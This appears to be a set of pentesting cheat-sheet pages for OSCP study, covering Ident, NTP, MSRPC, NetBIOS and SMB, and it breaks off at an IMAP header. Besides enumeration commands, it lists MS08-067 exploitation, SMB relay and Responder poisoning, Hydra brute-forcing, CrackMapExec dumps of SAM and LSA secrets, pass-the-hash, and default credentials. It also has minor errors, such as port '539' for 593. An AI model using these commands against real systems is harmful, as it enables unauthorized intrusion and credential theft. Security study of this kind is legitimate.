Learn & practice [**For the OSCP.**](https://buymeacoffee.com/verylazytech/e/271180)

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://buymeacoffee.com/verylazytech/membership)**! 🎁**
* **Follow** us on **Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**,** **Github** [**@VeryLazyTech**](https://github.com/verylazytech)**, and Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
* Visit our [**shop** ](https://buymeacoffee.com/verylazytech/extras)for e-books and courses.  📚
* Support us and [**buy me a coffee**](https://buymeacoffee.com/verylazytech)**. ☕**

</details>
{% endhint %}


# Ident - Port 113

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}
Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**

* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses. 📚
  {% endtab %}
  {% endtabs %}

## Basic Information <a href="#basic-information" id="basic-information"></a>

The **Ident Protocol** is used over the **Internet** to associate a **TCP connection** with a specific user. Originally designed to aid in **network management** and **security**, it operates by allowing a server to query a client on port 113 to request information about the user of a particular TCP connection.

However, due to modern privacy concerns and the potential for misuse, its usage has decreased as it can inadvertently reveal user information to unauthorized parties. Enhanced security measures, such as encrypted connections and strict access controls, are recommended to mitigate these risks.

**Default port:** 113

```
PORT    STATE SERVICE
113/tcp open  ident
```

## **Enumeration**

```bash
nmap -p 113 <target-ip>
```

**Querying the Service** To test the Ident service manually:

```bash
nc <target-ip> 113
<local-port> , <remote-port>
```

This will return a response containing the username associated with the TCP connection.

**Enumerating Usernames**

```bash
use auxiliary/scanner/ident/ident
set RHOSTS <target-ip>
run
```

[**Ident-user-enum:**](https://github.com/CERTTools/ident-user-enum.git)

```
./ident-user-enum.pl -f targets.txt
```

When run, the tool might produce output like this:

```plaintext
192.168.1.10:113 -> User: admin
192.168.1.10:113 -> User: www-data
192.168.1.10:113 -> User: root
```

## Files <a href="#files" id="files"></a>

### **Default Location of `identd.conf`**

The `identd.conf` file is typically found in the following locations, depending on the system and Ident implementation:

* `/etc/identd.conf`
* `/usr/local/etc/identd.conf`
* `/etc/oidentd.conf` (for oidentd)

If you can’t locate the file, use a search command:

```bash
sudo find / -name "identd.conf"
```

***

{% hint style="success" %}
Learn & practice [**For the OSCP.**](https://shop.verylazytech.com/)

<details>

<summary>Support VeryLazyTech 🎉</summary>

Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**

* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses. 📚

</details>
{% endhint %}


# NTP - Port 123/UDP

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}
Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**

* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses. 📚
  {% endtab %}
  {% endtabs %}

## Basic info

The **Network Time Protocol (NTP)** is a critical component of modern computing, ensuring accurate time synchronization across networked devices. Accurate timekeeping is essential for various IT functions, including system logs, security mechanisms, scheduling, and distributed systems.

### **How NTP Works**

NTP operates on a client-server model:

1. **Time Sources (Stratum Levels):**
   * **Stratum 0:** High-precision timekeeping devices (e.g., atomic clocks, GPS receivers).
   * **Stratum 1:** Servers directly connected to Stratum 0 devices.
   * **Stratum 2+:** Clients synchronized to higher strata.
2. **Time Synchronization Process:**
   * Devices communicate with NTP servers using UDP on port 123.
   * NTP calculates time offsets and round-trip delays to adjust the local clock.
3. **Clock Hierarchy:**
   * Stratum levels prevent looping dependencies and ensure reliability.

### **Why Accurate Timekeeping Matters**

1. **Event Correlation:** Logs from different systems must have consistent timestamps for effective troubleshooting and forensic analysis.
2. **Security Mechanisms:**
   * Authentication protocols like Kerberos require synchronized clocks to prevent replay attacks.
   * Digital certificates rely on valid timeframes for their operation.
3. **Distributed Systems:** Coordinated tasks and transactions depend on precise timekeeping to avoid conflicts.

**Default port:** 123/udp

```
PORT    STATE SERVICE REASON
123/udp open  ntp     udp-response
```

## **Enumeration Techniques**

**Querying NTP Servers**

NTP servers support various commands that provide detailed information. Tools like `ntpq` and `ntpdc` allow querying the server.

```bash
ntpq -p <target-ip>
```

Retrieves a list of clients connected to the server:

```bash
ntpdc -c monlist <target-ip>
```

**`Nmap:`**

```bash
nmap -sU -p 123 --script=ntp-info <target-ip>
nmap -sU -p 123 --script=ntp-monlist <target-ip>
```

**Exploiting the `monlist` Command**

The `monlist` command, available on older NTP servers, lists up to 600 recent clients.&#x20;

```bash
ntpq -c rv <target-ip>
```

**`Chrony:`**

For environments using Chrony as an NTP daemon, enumeration requires specific tools or commands:

```bash
chronyc sources
```

**Metasploit Framework:**

```
use auxiliary/scanner/ntp/ntp_monlist
```

## **Files**

he `ntp.conf` file is the primary configuration file for NTP (Network Time Protocol) servers and clients. It governs how an NTP service operates, defines server associations, and sets access restrictions. Misconfigured `ntp.conf` files can expose systems to risks such as unauthorized access, information leakage, or exploitation in DDoS amplification attacks.

#### **Default Locations for `ntp.conf`**

1. **Linux (Most Distributions)**
   * Common path:

     ```bash
     /etc/ntp.conf
     /etc/inet/ntp.conf
     /etc/xntp.conf
     ```
2. **Windows**
   * For NTP services like `w32time`, configuration is done via the registry:

     ```sql
     HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\W32Time
     ```
3. **macOS**
   * Usually found at:

     ```bash
     /etc/ntp.conf
     ```

#### **Finding the Configuration File**

1. **Linux:**

   ```bash
   find /etc -name ntp.conf
   ```
2. **macOS or Unix:**

   ```bash
   locate ntp.conf
   ```
3. **Verify Running NTP Process (Linux):**

   ```bash
   ps -ef | grep ntpd
   ```

***

{% hint style="success" %}
Learn & practice [**For the OSCP.**](https://shop.verylazytech.com/)

<details>

<summary>Support VeryLazyTech 🎉</summary>

Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**

* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses. 📚

</details>
{% endhint %}


# MSRPC - Port 135, 539

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}
Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**

* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses. 📚
  {% endtab %}
  {% endtabs %}

## Basic info

The **Microsoft Remote Procedure Call (MSRPC)** protocol is a powerful client-server model enabling one system to request services from another over a network, forming the backbone of many Windows-based network services. Initially derived from open-source software, it was later developed and patented by Microsoft. Exposing MSRPC services, especially on **Port 135** (RPC) and **Port 593** (RPC over HTTP), creates significant vulnerabilities that penetration testers can exploit for remote code execution, privilege escalation, and lateral movement.

MSRPC allows a program to request a service from a program located on another computer in a network, abstracting the underlying network protocols and allowing cross-platform communication. MSRPC is accessed via various ports, the most common being **Port 135 (TCP/UDP)** for RPC services, **Port 593 (TCP)** for RPC over HTTP, and **Ports 139/445 (SMB)** for SMB-based RPC.

**Key Details:**

* **Port 135 (TCP/UDP)**: The RPC endpoint mapper listens on this port, which acts as the entry point for locating other RPC services on a system.
* **Port 593 (TCP)**: Used for RPC over HTTP, enabling RPC traffic to bypass network firewalls and proxies.
* **Ports 139/445 (TCP)**: These ports are primarily used by SMB for MSRPC communication.

## **How MSRPC Works**

The process begins when a **client application** initiates the request for an RPC service. Here's how it works:

* **Client Stub**: The client invokes a local procedure call (stub).
* **Runtime Library**: The stub works with the client runtime library to convert the parameters into a standardized format (Network Data Representation).
* **Communication**: If the server is remote, the runtime library determines the transport protocol (e.g., TCP, HTTP) and sends the request over the network.

The communication is usually secured via **authentication mechanisms** like NTLM or Kerberos, though these can be bypassed or exploited if misconfigured.

## **Identifying Exposed RPC Services**

Exposing RPC services over the network can be an attack vector if not properly secured. **Identifying exposed RPC services** is the first step in a pentesting assessment. You can use several tools to discover these services across different ports.

**Tools for Scanning RPC Services:**

**Nmap**:&#x20;

```bash
nmap -p 135,593 -sV <target_ip>
```

**Metasploit:**&#x20;

```
use auxiliary/scanner/dcerpc/endpoint_mapper
use auxiliary/scanner/dcerpc/hidden
use auxiliary/scanner/dcerpc/management
use auxiliary/scanner/dcerpc/tcp_dcerpc_auditor
rpcdump.py <IP> -p 135
```

**rpcdump**:&#x20;

```bash
rpcdump -p 135 <target_ip>
```

**Example output from rpcdump:**

```makefile
D:\rpctools> rpcdump [-p port] <IP>
IFID: 5a7b91f8-ff00-11d0-a9b2-00c04fb6e6fc version 1.0
Annotation: Messenger Service
UUID: 00000000-0000-0000-0000-000000000000
Binding: ncadg_ip_udp:<IP>[1028]
```

The `rpcdump` utility will show **Interface Identifiers (IFID)** like the **LSA** and **SAMR interfaces**, which can be exploited for user enumeration, password cracking, and privilege escalation.

**Common RPC Interfaces:**

* **IFID: 12345778-1234-abcd-ef00-0123456789ab**: LSA Interface (used for enumerating users).
* **IFID: 3919286a-b10c-11d0-9ba8-00c04fd92ef5**: LSA Directory Services (enumerates domains).
* **IFID: 12345778-1234-abcd-ef00-0123456789ac**: SAMR Interface (used for password brute-forcing).

## **Executing Remote Code Execution (RCE) with Valid Credentials**

Once you've identified the target system with valid credentials, it’s time to exploit the RPC service for Remote Code Execution (RCE). Common vulnerabilities like **MS08-067** (RCE through NetAPI) allow attackers to execute code remotely.

**Exploitation Techniques:**

* **Metasploit**: Exploits such as MS08-067 can be used to execute arbitrary code on vulnerable machines.

  ```bash
  msfconsole
  use exploit/windows/smb/ms08_067_netapi
  set RHOST <target_ip>
  run
  ```
* **Impacket Framework**: Tools like `dcomexec.py` can execute commands remotely once you have valid credentials.

  ```bash
  python dcomexec.py DOMAIN/username:password@<target_ip>
  ```

## **RPC Over HTTP (Port 593)**

Port 593 is used for **RPC over HTTP**, which encapsulates RPC traffic in HTTP requests, allowing it to bypass firewalls and proxies that may block traditional RPC traffic on Port 135. Identifying and exploiting this port requires special tools and techniques.

**rpcdump**: Can be used to identify services running on Port 593.

```bash
rpcdump -p 593 <target_ip>
```

**Metasploit and Impacket**:

```bash
use exploit/windows/smb/ms08_067_netapi
set RHOST <target_ip>
run
```

{% hint style="success" %}
Learn & practice [**For the OSCP.**](https://shop.verylazytech.com/)

<details>

<summary>Support VeryLazyTech 🎉</summary>

Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**

* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses. 📚

</details>
{% endhint %}


# NetBios - Port 137,138,139

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}
Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**

* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses. 📚
  {% endtab %}
  {% endtabs %}

## **Basic Information**

NetBIOS (Network Basic Input/Output System) is an API that allows applications on different computers to communicate over a local area network (LAN). It provides services related to the session layer (Layer 5) of the OSI model, including name resolution, data transmission, and session management.

NetBIOS uses several ports, but the most relevant ones are:

* **Port 137 (UDP)** - NetBIOS Name Service (NBNS), used for name resolution.
* **Port 138 (UDP)** - NetBIOS Datagram Service (NDS), used for sending broadcast messages.
* **Port 139 (TCP)** - NetBIOS Session Service (NSS), used for file and printer sharing over TCP/IP.

### **How does NetBIOS work?**

* **Port 137 (UDP)**: Used for NetBIOS Name Service (NBNS), responsible for the registration and resolution of NetBIOS names to IP addresses within a network.
* **Port 138 (UDP)**: Handles NetBIOS Datagram Service (NDS), which is used to send broadcast messages, like sending messages to all machines within a network (e.g., sending network status notifications or alerts).
* **Port 139 (TCP)**: Used for NetBIOS Session Service (NSS), which allows file and printer sharing between computers.

## **Identifying Exposed NetBIOS Services**

Exposed NetBIOS services can be a potential vulnerability for attackers, as they provide information about the system and its resources. These ports are often misconfigured or left open by default, especially on Windows machines, making them valuable for attackers.

You can identify open NetBIOS services by running network scans or using specialized tools.

**Nmap:**

```bash
nmap -p 137,138,139 <target_ip>
```

Alternatively, using **rpcclient** (from the **Samba** suite) or **nbtscan** can help gather more information about NetBIOS services and identify vulnerabilities.

For example, to identify available shares:

```bash
rpcclient -U "" -N <target_ip>
```

`nbtscan`:

```bash
nbtscan <target_ip_range>
```

***

**Common NetBIOS Attacks**

1. **Name Resolution Poisoning (NBNS Poisoning)**: By sending specially crafted NetBIOS Name Service requests (using tools like **nbtscan** or **Responder**), attackers can poison the local NetBIOS name resolution cache, directing clients to malicious machines.

   **Example:** Tools like **Responder** can be used to listen to NetBIOS name requests and redirect them to an attacker-controlled machine.

   ```bash
   responder -I eth0
   ```
2. **NetBIOS Enumeration**: This involves enumerating shared files, services, and other resources on the target machine. Tools such as **enum4linux**, **nmap**, and **Smbclient** can be used to list available shares, user accounts, and other valuable information.

   ```bash
   enum4linux -a <target_ip>
   ```

   This will return information such as the list of users, groups, shares, and more.
3. **SMB Relay Attacks**: NetBIOS over TCP/IP (NBT) can be abused in SMB relay attacks, where an attacker can intercept and relay SMB authentication to a server. This is often done by capturing valid credentials and relaying them to an SMB service on a different machine, potentially granting unauthorized access.

   &#x20;Using **impacket**'s `smbrelayx.py` to relay SMB authentication:

   ```bash
   smbrelayx.py -t <target_ip> -s <attacker_ip>
   ```
4. **Brute-forcing SMB Passwords**: SMB shares on port 139 can be attacked by brute-forcing weak passwords to gain unauthorized access. Tools like **Hydra** or **Medusa** can be used to perform password guessing attacks against SMB services.

   ```bash
   hydra -l <username> -P /path/to/password_list.txt smb://<target_ip>
   ```

{% hint style="success" %}
earn & practice [**For the OSCP.**](https://shop.verylazytech.com/)

<details>

<summary>Support VeryLazyTech 🎉</summary>

Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**

* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses. 📚

</details>
{% endhint %}


# SMB - Port 139 445

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}
Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**

* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses. 📚
  {% endtab %}
  {% endtabs %}

## Basic info

**Port 139**, commonly associated with the **Server Message Block (SMB)** protocol over **NetBIOS**, plays a key role in enabling file and printer sharing, network authentication, and various types of communication within local area networks (LANs). Leveraging **NetBIOS (Network Basic Input/Output System)**, this port facilitates inter-computer communication by supporting session establishment, data transmission, and the management of networked resources like shared files and printers. Historically integral to Windows networking, **Port 139** enables SMB, an essential protocol that underpins shared access to files, printers, and even serial ports across networks.

Technically, **Port 445** is referred to as **‘SMB over IP’**, distinguishing it from Port 139, which is known as **‘NBT over IP’**. The term SMB stands for **‘Server Message Blocks’**, a protocol also commonly referred to as the **Common Internet File System (CIFS)**. As an application-layer network protocol, SMB/CIFS facilitates shared access to files, printers, and serial ports while enabling seamless communication between devices on a network.

In modern Windows systems, SMB operates directly over **TCP/IP** through Port 445, bypassing the need for **NetBIOS**. This direct implementation enhances efficiency and reduces dependencies on older protocols. On the other hand, legacy systems or specific configurations may still employ Port 139, which signifies SMB functioning in conjunction with **NetBIOS over TCP/IP**. The distinction between these ports underscores the evolution of network protocols, with Port 445 representing a streamlined approach to resource sharing in contemporary networks.

### SMB <a href="#smb" id="smb"></a>

The **Server Message Block (SMB)** protocol, operating in a **client-server** model, is designed for regulating **access to files**, directories, and other network resources like printers and routers. Primarily utilized within the **Windows** operating system series, SMB ensures backward compatibility, allowing devices with newer versions of Microsoft's operating system to seamlessly interact with those running older versions. Additionally, the **Samba** project offers a free software solution, enabling SMB's implementation on **Linux** and Unix systems, thereby facilitating cross-platform communication through SMB.

Shares, representing **arbitrary parts of the local file system**, can be provided by an SMB server, making the hierarchy visible to a client partly **independent** from the server's actual structure. The **Access Control Lists (ACLs)**, which define **access rights**, allow for **fine-grained control** over user permissions, including attributes like **`execute`**, **`read`**, and **`full access`**. These permissions can be assigned to individual users or groups, based on the shares, and are distinct from the local permissions set on the server.

### IPC$ Share <a href="#ipcusd-share" id="ipcusd-share"></a>

Access to the IPC$ share can be obtained through an anonymous null session, allowing for interaction with services exposed via named pipes. The utility `enum4linux` is useful for this purpose. Utilized properly, it enables the acquisition of:

* Information on the operating system
* Details on the parent domain
* A compilation of local users and groups
* Information on available SMB shares
* The effective system security policy

This functionality is critical for network administrators and security professionals to assess the security posture of SMB (Server Message Block) services on a network. `enum4linux` provides a comprehensive view of the target system's SMB environment, which is essential for identifying potential vulnerabilities and ensuring that the SMB services are properly secured.

```
enum4linux -a target_ip
```

The above command is an example of how `enum4linux` might be used to perform a full enumeration against a target specified by `target_ip`.

***

## **Enumeration**

### SMB server version <a href="#smb-server-version" id="smb-server-version"></a>

To look for possible exploits to the SMB version it important to know which version is being used. If this information does not appear in other used tools, you can:

```
msfconsole
use module _auxiliary/scanner/smb/smb_version
```

Or this script:

```
#!/bin/sh

if [ -z $1 ]; then echo "Usage: ./smbver.sh RHOST {RPORT}" && exit; else rhost=$1; fi
if [ ! -z $2 ]; then rport=$2; else rport=139; fi
tcpdump -s0 -n -i tap0 src $rhost and port $rport -A -c 7 2>/dev/null | grep -i "samba\|s.a.m" | tr -d '.' | grep -oP 'UnixSamba.*[0-9a-z]' | tr -d '\n' & echo -n "$rhost: " &
echo "exit" | smbclient -L $rhost 1>/dev/null 2>/dev/null
echo "" && sleep .1
```

```
#Dump interesting information
enum4linux -a [-u "<username>" -p "<passwd>"] <IP>
enum4linux-ng -A [-u "<username>" -p "<passwd>"] <IP>
nmap --script "safe or smb-enum-*" -p 445 <IP>

#Connect to the rpc
rpcclient -U "" -N <IP> #No creds
rpcclient //machine.htb -U domain.local/USERNAME%754d87d42adabcca32bdb34a876cbffb  --pw-nt-hash
rpcclient -U "username%passwd" <IP> #With creds

#Dump user information
/usr/share/doc/python3-impacket/examples/samrdump.py -port 139,445 [[domain/]username[:password]@]<targetName or address>

#Map possible RPC endpoints
/usr/share/doc/python3-impacket/examples/rpcdump.py -port 135,139,445 [[domain/]username[:password]@]<targetName or address>
```

### Users, Groups & Logged On Users <a href="#enumerate-users-groups-and-logged-on-users" id="enumerate-users-groups-and-logged-on-users"></a>

This info should already being gathered from enum4linux and enum4linux-ng

```
crackmapexec smb 10.10.10.10 --users [-u <username> -p <password>]
crackmapexec smb 10.10.10.10 --groups [-u <username> -p <password>]
crackmapexec smb 10.10.10.10 --groups --loggedon-users [-u <username> -p <password>]

ldapsearch -x -b "DC=DOMAIN_NAME,DC=LOCAL" -s sub "(&(objectclass=user))" -h 10.10.10.10 | grep -i samaccountname: | cut -f 2 -d " "
```

### Metasploit - Enumerate local users <a href="#metasploit-enumerate-local-users" id="metasploit-enumerate-local-users"></a>

```
use auxiliary/scanner/smb/smb_lookupsid
set rhosts domain.local
run
```

### Shared Folders Enumeration <a href="#shared-folders-enumeration" id="shared-folders-enumeration"></a>

#### List shared folders <a href="#list-shared-folders" id="list-shared-folders"></a>

It is always recommended to look if you can access to anything, if you don't have credentials try using **null** **credentials/guest user**.

```
smbclient --no-pass -L //<IP> # Null user
smbclient -U 'username[%passwd]' -L [--pw-nt-hash] //<IP> #If you omit the pwd, it will be prompted. With --pw-nt-hash, the pwd provided is the NT hash

smbmap -H <IP> [-P <PORT>] #Null user
smbmap -u "username" -p "password" -H <IP> [-P <PORT>] #Creds
smbmap -u "username" -p "<NT>:<LM>" -H <IP> [-P <PORT>] #Pass-the-Hash
smbmap -R -u "username" -p "password" -H <IP> [-P <PORT>] #Recursive list

crackmapexec smb <IP> -u '' -p '' --shares #Null user
crackmapexec smb <IP> -u 'username' -p 'password' --shares #Guest user
crackmapexec smb <IP> -u 'username' -H '<HASH>' --shares #Guest user
```

#### **Connect/List a shared folder** <a href="#connect-list-a-shared-folder" id="connect-list-a-shared-folder"></a>

```
smbclient --no-pass //<IP>/<Folder>
smbclient -U 'username[%passwd]' -L [--pw-nt-hash] //<IP> #If you omit the pwd, it will be prompted. With --pw-nt-hash, the pwd provided is the NT hash

smbmap [-u "username" -p "password"] -R [Folder] -H <IP> [-P <PORT>] # Recursive list
smbmap [-u "username" -p "password"] -r [Folder] -H <IP> [-P <PORT>] # Non-Recursive list
smbmap -u "username" -p "<NT>:<LM>" [-r/-R] [Folder] -H <IP> [-P <PORT>] #Pass-the-Hash
```

## **Crackmapexec** <a href="#crackmapexec" id="crackmapexec"></a>

crackmapexec can execute commands **abusing** any of **mmcexec, smbexec, atexec, wmiexec** being **wmiexec** the **default** method. You can indicate which option you prefer to use with the parameter `--exec-method`:

```
apt-get install crackmapexec

crackmapexec smb 192.168.10.11 -u Administrator -p 'password' -X '$PSVersionTable' #Execute Powershell
crackmapexec smb 192.168.10.11 -u Administrator -p 'password' -x whoami #Excute cmd
crackmapexec smb 192.168.10.11 -u Administrator -H <NTHASH> -x whoami #Pass-the-Hash
# Using --exec-method {mmcexec,smbexec,atexec,wmiexec}

crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --sam #Dump SAM
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --lsa #Dump LSASS in memmory hashes
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --sessions #Get sessions (
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --loggedon-users #Get logged-on users
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --disks #Enumerate the disks
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --users #Enumerate users
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --groups # Enumerate groups
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --local-groups # Enumerate local groups
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --pass-pol #Get password policy
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --rid-brute #RID brute

crackmapexec smb <IP> -d <DOMAIN> -u Administrator -H <HASH> #Pass-The-Hash
```

***

## **Brute Force** <a href="#possible-credentials" id="possible-credentials"></a>

```
nmap --script smb-brute -p 445 <IP>
hydra -l Administrator -P wordlist.txt <IP> smb -t 1
```

***

## **Common** Credentials <a href="#possible-credentials" id="possible-credentials"></a>

| **Username(s)**      | **Common passwords**                      |
| -------------------- | ----------------------------------------- |
| *(blank)*            | *(blank)*                                 |
| guest                | *(blank)*                                 |
| Administrator, admin | *(blank)*, password, administrator, admin |
| arcserve             | arcserve, backup                          |
| tivoli, tmersrvd     | tivoli, tmersrvd, admin                   |
| backupexec, backup   | backupexec, backup, arcada                |
| test, lab, demo      | password, test, lab, demo                 |

***

## Post Exploitation <a href="#post-exploitation" id="post-exploitation"></a>

The **default config of** a **Samba** server is usually located in `/etc/samba/smb.conf` and might have some **dangerous configs**:

| **Setting**                 | **Description**                                                     |
| --------------------------- | ------------------------------------------------------------------- |
| `browseable = yes`          | Allow listing available shares in the current share?                |
| `read only = no`            | Forbid the creation and modification of files?                      |
| `writable = yes`            | Allow users to create and modify files?                             |
| `guest ok = yes`            | Allow connecting to the service without using a password?           |
| `enable privileges = yes`   | Honor privileges assigned to specific SID?                          |
| `create mask = 0777`        | What permissions must be assigned to the newly created files?       |
| `directory mask = 0777`     | What permissions must be assigned to the newly created directories? |
| `logon script = script.sh`  | What script needs to be executed on the user's login?               |
| `magic script = script.sh`  | Which script should be executed when the script gets closed?        |
| `magic output = script.out` | Where the output of the magic script needs to be stored?            |

The command `smbstatus` gives information about the **server** and about **who is connected**.

{% hint style="success" %}
Learn & practice [**For the OSCP.**](https://shop.verylazytech.com/)

<details>

<summary>Support VeryLazyTech 🎉</summary>

Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**

* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses. 📚

</details>
{% endhint %}

{% embed url="<https://shop.verylazytech.com/l/TheUltimateActiveDirectoryMasteryBundle2Ebooks>" %}


# IMAP - Port 143, 993

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}
Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**

* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
